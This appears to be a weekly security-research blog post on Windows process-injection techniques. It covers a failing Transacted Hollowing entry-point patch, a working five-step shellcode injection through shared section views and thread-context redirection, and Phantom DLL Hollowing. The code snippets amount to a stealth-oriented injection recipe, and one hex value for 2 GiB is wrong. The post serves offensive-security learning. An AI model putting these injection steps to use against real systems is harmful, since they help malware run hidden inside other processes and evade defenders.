This week I try to mend what is broken, sharing is caring, and I play a round of Phasmophobia but with code.

1. Past, present, future

Writing this blogpost was kind of difficult. There are a lot of interesting things I would like to cover, but they’re also very similar to previous techniques or methods I’ve already covered in my previous blogposts. On one side, they’re more advanced forms of said techniques, on the other they’re also exponentially more difficult to fully understand, hence I feel like I won’t do them any justice with my ramblings.

With that said, I’d like to cover some of the things I’ve been working on this week and where I’m headed next.

Last week I introduced some additional persistence techniques through registry keys and talked about the concepts of Process Hollowing and Process Doppelganging, as well as Transacted Hollowing introduced in the Osiris banking trojan.

I attempted to replicate the functionality of Transacted Hollowing but ended up stuck at the part where the PEB is patched and the remote entry point is updated, so I never managed to get code execution. (╯°□°)╯︵ ┻━┻

2. One step forward, 2 steps back

With the help of some very talented friends in the infosec community, I’ve tried to identify what I was doing wrong and if what I was doing is even possible.

Code that patches the remote entry point:

DWORD oldProtect;

SIZE_T bytesToChange = 6;

NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, PAGE_READWRITE, &oldProtect);

char patch[6] = { 0 };

memcpy_s(patch, 1, "\xE9", 1);

DWORD jumpsize = rBaseAddr - rEntrypoint;

memcpy_s(patch + 1, 4, &jumpsize, 4);

memcpy_s(patch + 5, 1, "\xC3", 1);

bytesWritten = 0;

NtWriteVirtualMemory(pi.hProcess, rEntrypoint, patch, sizeof(patch), &bytesWritten);

DWORD oldOldProtect;

NtProtectVirtualMemory(pi.hProcess, &rEntrypoint, &bytesToChange, oldProtect, &oldOldProtect);

I have been assuming that upon process creation, the AddressOfEntryPoint pulled from the PE header points to main(), which might not be true. Supposedly it points at crtWinMain which is responsible for setting up the standard library, running global constructors and initializing global variables. However, I’m not sure this is the issue, as I’m redirecting execution to a new executable which doesn’t need the global variables and constructors, maybe it needs the standard library though.

A second issue might be the instructions I’m using to patch the entry point: JMP <offset>. JMP or 0xE9 is a relative jump instruction, meaning it uses a pre-calculated offset (destination_address - source_address) to jump from the current address to the target address. The range we can jump is limited to 2GiB, this comes from the fact that we have 5 bytes for the entire patch, of which 4 for the offset and 1 for the JMP instruction. A signed integer in C is 4 bytes, its maximum positive value is 2,147,483,647 or 0x7FFFFFFF in hexadecimal (2^31 - 1). This matches the value of 2GiB (gibibytes) in bytes: 2,147,483,648 or 0xFFFFFFFF.

Again, however, it is unlikely that the offset between the current entry point address and the target entry point address is bigger than 2GiB, given that we’re mapping the section into a newly created process with few loaded libraries.

I have also noticed that when calling NtProtectVirtualMemory on the remote entry point, followed by calling NtWriteVirtualMemory on the remote entry point, the address associated with the remote entry point rEntrypoint is different.

NTSYSAPI

NTSTATUS

NTAPI

NtProtectVirtualMemory(

IN HANDLE ProcessHandle,

IN OUT PVOID *BaseAddress,

IN OUT PULONG NumberOfBytesToProtect,

IN ULONG NewAccessProtection,

OUT PULONG OldAccessProtection );

If we look at the function prototype of NtProtectVirtualMemory, the *BaseAddress parameter is declared as IN OUT. On input, it will change protections on all pages containing the specified address. On output it will point to the page start address. This means that when we specify the remote entry point address rEntrypoint as *BaseAddress -> 0x00001337, it will change protections on the page containing the address 0x00001337, and then update *BaseAddress to point to the start of the page -> 0x00001000.

As a result, an offset of - 0x337 is introduced to our rEntrypoint variable, and the following NtWriteVirtualMemory call will write our patch to the start of the page at 0x00001000 instead of overwriting the remote entry point at 0x0001337. This means I will either have to ommit the NtProtectVirtualMemory call by mapping the section with RWX permissions instead of RX permissions and sacrifice stealth in the process, or factor in the offset and restore the original address, or avoid using the same variable in both functions alltogether.

As of time of posting, I haven’t found a solution yet and decided to take a step back and try something a little bit easier first. ┬─┬ノ( º _ ºノ)

3. Views… views everywhere

Last week I also discussed Section Objects and Views. The key takeaway was that Section Objects represent shared memory that can be accessed by different proccesses through a View. Naturally I’m going to abuse this, in only 5 steps no less :)

1. Creating a section

You cannot build a house without a solid foundation, neither can we inject shellcode without memory. The first thing we need is a new empty section with PAGE_EXECUTE_READWRITE permissions.

NtCreateSection(&hSection, SECTION_MAP_READ | SECTION_MAP_WRITE | SECTION_MAP_EXECUTE, NULL, (PLARGE_INTEGER)§ion_size, PAGE_EXECUTE_READWRITE, SEC_COMMIT, NULL);

2. Mapping the views

With the section created, we can now map a view of it into the local process with PAGE_READWRITE permissions and into the remote target process with PAGE_EXECUTE_READ permissions.

LPVOID localSectionAddress = 0;

NtMapViewOfSection(hSection, GetCurrentProcess(), &localSectionAddress, 0, 0, NULL, &shellcode_size, ViewUnmap, 0, PAGE_READWRITE);

LPVOID remoteSectionAddress = 0;

NtMapViewOfSection(hSection, pi.hProcess, &remoteSectionAddress, 0, 0, NULL, &shellcode_size, ViewUnmap, 0, PAGE_EXECUTE_READ);

3. Payload!

Once the section is mapped, we can write our shellcode to the mapped section via the local process. Because the section was mapped to the local process with PAGE_READWRITE permissions, we can write to it without issue, and the changes will be reflected in the remote process because the section is shared memory.

memcpy(localSectionAddress, shellcode, shellcode_size);

4. More entry point redirection

With the shellcode in place, we can use NtGetContextThread and NtSetContextThread to update the RCX register to contain the remote section address.

NtGetContextThread(pi.hThread, &ctx);

ctx.Rcx = (DWORD64)remoteSectionAddress;

NtSetContextThread(pi.hThread, &ctx);

5. Hackerman

We have successfully abused shared memory to execute shellcode in a remote process.

NtResumeThread(pi.hThread, NULL);

4. Let’s get spooky

Knowing that I could use Section Object and Views in combination with NtGetContextThread and NtSetContextThread, I was ready to revisit my Transacted Hollowing problems when I stumbled into a blogpost on DLL hollowing by @Forrest Orr.

The post goes over the differences between legitimate memory allocation and malicious memory allocation. In short it comes down to differences in protections (R,W,X) between private memory, mapped memory and image memory, and for image memory in particular between the different sections, most notable the .text section which is RX protected.

Further on in his post, he details a new concept called Phantom DLL Hollowing which uses Transactions (TxF) to avoid the need to use NtProtectVirtualMemory and avoid creating a new private view of the modified image section.

When a Section Object is created from a portable executable (PE) file, the memory type associated with the section will be image memory (MEM_IMAGE) and by default this is RWXC (read, write, execute, copy) protected. By default, mapped views of image sections created from DLLs are shared as a memory optimization by Windows. When a process modifies a mapped view of a shared section, Windows will store a private copy of the modified section in that process.



Phantom DLL Hollowing uses a transaction to read in a legitimate DLL, modify the .text section in the DLL with position independent shellcode (PIC), create a new Section Object from the transacted file, roll back the transaction and map the malicious Section into process memory to achieve code execution.

I have managed to successfully get code execution using this technique adapted to a Beacon Object File using the Beacon process to inject in.

Unfortunately I ran into similar issues as I did with Transacted Hollowing when trying to get the remote process to execute the shellcode in the mapped section. There are still a lot of technical concepts used by this technique which I don’t (fully) understand, so I will save the technical deepdive and code for next week’s blogpost.

5. Wrapping up

I feel like I’ve reached a point this week, where resources are scarce, documentation is obscure and techniques got exponentially more difficult to understand and pull off. Whereas at first I would spent the majority of my time writing code, I now spent more time on research, and unfortunately time is running out really soon. I do however enjoy the challenge of it all, and I look forward to sharing the solutions to my problems when I find them.

NtDelayExecution(FALSE, 604800000);